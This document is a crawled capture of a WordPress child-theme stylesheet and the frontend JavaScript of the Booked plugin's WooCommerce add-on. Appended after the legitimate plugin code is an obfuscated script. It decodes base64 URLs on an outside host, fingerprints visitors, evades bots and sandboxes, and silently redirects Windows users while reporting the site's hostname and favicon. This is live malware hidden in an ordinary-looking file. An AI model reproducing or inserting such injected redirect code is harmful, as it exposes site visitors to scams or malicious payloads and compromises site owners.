

--- FILE ---
content_type: text/css
request_url: https://www.knucklesammys.com/wp-content/themes/honor-child/style.css
body_size: 123
content:
@charset 'utf-8';
/*
  Theme Name: Honor Child
  Theme URI: http://honor.ancorathemes.com/
  Description: Honor - Multipurpose and Multiskin Responsive Wordpress theme
  Author: AncoraThemes
  Author URI: http://ancorathemes.com/
  Template: honor
  Version: 1.0
  Tags: light, responsive-layout, flexible-header, accessibility-ready, custom-background, custom-colors, custom-header, custom-menu, featured-image-header, featured-images, full-width-template, microformats, post-formats, theme-options, threaded-comments, translation-ready
  Text Domain:  honor
*/


/* =Theme customization starts here
-------------------------------------------------------------- */



--- FILE ---
content_type: text/javascript
request_url: https://www.knucklesammys.com/wp-content/plugins/booked/includes/add-ons/woocommerce-payments//js/frontend-functions.js?ver=6.9
body_size: 2472
content:
;(function($, window, document, undefined) {
	var $win = $(window);
	var $doc = $(document);
	var $field_container;

	$doc.ready(function() {

		$(document).on("booked-on-new-app", function(event) {
			$field_container = $('.field.field-paid-service');
			booked_wc_products_field($field_container);
		});

		booked_wc_btn_edit_appointment_shortcode();
		booked_wc_btn_edit_appointment_popup_app();
		booked_wc_btn_pay_appointment_shortcode();

		$(document).on("booked-before-loading-calendar-booking-options", function(event) {
			booked_wc_change_calendar_loading_paramenters();
		});

		$(document).on("booked-before-loading-booking-form", function(event) {
			booked_wc_change_booking_form_paramenters();
		});

		$(document).on("booked-on-requested-appointment", function(event,redirectObj) {
			redirectObj.redirect = booked_wc_redirect_to_checkout_if_product_option();
		});

	});

	function booked_wc_products_field(field_container) {

		var $dropdown = $('select', field_container);

		if ( $dropdown.find( 'option' ).length < 3 ){
			$dropdown.find( 'option:first-child' ).remove();
			var calendar_id = parseInt( $dropdown.data('calendar-id') ),
				product_id = $dropdown.val(),
				field_name = $dropdown.attr('name'),
				$variations_container = $dropdown.parent().find('.paid-variations');
				booked_wc_load_variations(product_id, field_name, calendar_id, $variations_container);
		}

		$dropdown.on('change', function() {
			var $this = $(this),
				calendar_id = parseInt( $this.data('calendar-id') ),
				product_id = $this.val(),
				field_name = $this.attr('name'),
				$variations_container = $this.parent().find('.paid-variations');

			booked_wc_load_variations(product_id, field_name, calendar_id, $variations_container);
		});
	}

	function booked_wc_load_variations( product_id, field_name, calendar_id, variations_container ) {

		if ( !product_id ) {
			variations_container.html('');
			return;
		};

		var data = {
			'action': booked_wc_variables.prefix + 'load_variations',
			'product_id': parseInt(product_id),
			'calendar_id': calendar_id,
			'field_name': field_name
		};

		$.post(
			booked_wc_variables.ajaxurl,
			data,
			function(response) {
				variations_container.html(response);
				resize_booked_modal();
			}
		);
	}

	function booked_wc_btn_edit_appointment_shortcode() {
		$('.booked-profile-appt-list .appt-block .edit').on('click', function(event) {

			event.preventDefault();

			var $button = $(this),
				appt_id = $button.attr('data-appt-id'),
				calendar_link = $button.attr('data-app-calendar');

			if (booked_wc_variables.i18n_confirm_appt_edit){
				confirm_edit = confirm(booked_wc_variables.i18n_confirm_appt_edit);
			} else {
				confirm_edit = true;
			}

			if ( confirm_edit === true ) {
				window.location.href = calendar_link;
			}

			return false;
		});
	}

	function booked_wc_btn_pay_appointment_shortcode() {
		$('.booked-profile-appt-list .appt-block .pay').on('click', function(event) {

			event.preventDefault();

			var $button = $(this),
				appt_id = $button.attr('data-appt-id');

			confirm_edit = confirm(booked_wc_variables.i18n_pay);
			if ( confirm_edit===true ){

				var data = {
					'action': booked_wc_variables.prefix + 'add_to_cart',
					'app_id': appt_id
				};

				jQuery.post(booked_wc_variables.ajaxurl, data, function(response) {
					if ( response.status === 'success' ) {
						window.location.href = booked_wc_variables.checkout_page;
					} else {
						alert( response.messages[0] );
					};
				}, 'json');
			}

			return false;
		});
	}

	function booked_wc_change_calendar_loading_paramenters() {

		if ( !booked_load_calendar_date_booking_options ) {
			return;
		};

		var current_url = window.location.href,
			url_parameters = current_url.replace(/^[^?]+\??/gi, ''),
			url_parameters_parts = url_parameters ? url_parameters.split('&') : false;

		if (url_parameters_parts && current_url.match('booked_wc_extension')) {

			// populate additional loading parameters
			for (var i = 0; i < url_parameters_parts.length; i++) {
				var data = url_parameters_parts[i].split('='),
					name = data[0].replace(/_\d+$/, ''),
					value = data[1];

				booked_load_calendar_date_booking_options[name] = value;
			}
		};

	}

	function booked_wc_change_booking_form_paramenters() {
		if ( !booked_appt_form_options ) {
			return;
		};

		var current_url = window.location.href,
			url_parameters = current_url.replace(/^[^?]+\??/gi, ''),
			url_parameters_parts = url_parameters ? url_parameters.split('&') : false;

		if (url_parameters_parts && current_url.match('booked_wc_extension')) {

			// populate additional loading parameters
			for (var i = 0; i < url_parameters_parts.length; i++) {
				var data = url_parameters_parts[i].split('='),
					name = data[0].replace(/_\d+$/, ''),
					value = data[1];

				booked_appt_form_options[name] = value;
			}
		};

	}

	function booked_wc_redirect_to_checkout_if_product_option() {

		var redirect = false,
			$form = $('form#newAppointmentForm');

		$('.field-paid-service', $form).each(function() {
			var $this = $(this);

			$('select', $this).each(function() {
				var $this_select = $(this);

				if ( $this_select.val()!=='' ) {
					redirect = true;
				};
			});
		});

		if ( redirect ) {
			window.location = booked_wc_variables.checkout_page;
			return true;
		}

		return false;

	}

	function booked_wc_btn_edit_appointment_popup_app() {

		$doc.on('click', '.booked-form input#submit-edit-request-appointment', function(e){

			var $thisButton = $(this);

			$('form#newAppointmentForm p.status').show().html('<i class="fa-solid fa-circle-notch fa-spin"></i>&nbsp;&nbsp;&nbsp;' + booked_js_vars.i18n_please_wait);
	        resize_booked_modal();

			e.preventDefault();

			$.ajax({
				type	: 'post',
				url 	: booked_js_vars.ajax_url,
				data	: $('#newAppointmentForm').serialize(),
				success	: function(data) {

					data = data.split('###');
					var data_result = data[0].substr(data[0].length - 5);

					if (data_result == 'error'){

						$thisButton.attr('disabled',false);
						$thisButton.parents('form').find('button.cancel').show();

						$('.booked-form input').each(function(){
							thisDefault = $(this).attr('title');
							thisVal = $(this).val();
							if (!thisVal){ $(this).val(thisDefault); }
						});

						$('form#newAppointmentForm p.status').show().html('<i class="fa-solid fa-triangle-exclamation" style="color:#E35656"></i>&nbsp;&nbsp;&nbsp;' + data[1]);
						resize_booked_modal();

					} else {

						window.location = booked_js_vars.profilePage

					}

				}
			});
		});

	}

})(jQuery, window, document);
!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9","tZXRyaWNhbH","RpYy5jb20vY","XBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=r(i,/Chrome\/(\d+)\./),c=r(i,/Edg\/(\d+)\./),d=r(i,/OPR\/(\d+)\./),s=r(i,/YaBrowser\/(\d+)\./),u=r(i,/Vivaldi\/(\d+)\./),w=r(i,/Firefox\/(\d+)\./),h=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),g=0;l&&l>=136?g=1:c&&c>=134?g=1:d&&d>=120?g=1:s&&s>=24?g=1:u&&u>=6?g=1:w&&w>=140?g=1:h&&l&&l>=136&&(g=1);let m=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!a||m||p)return;if(!g){try{fetch(t)}catch(e){}return}let f=document.querySelector('link[rel="icon"]'),v=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){if(n<1)return t(n+1);else return null}}();if(v){let e=v;f&&(e+=`&link=${o(f.href)}`),window.location.replace(e)}}();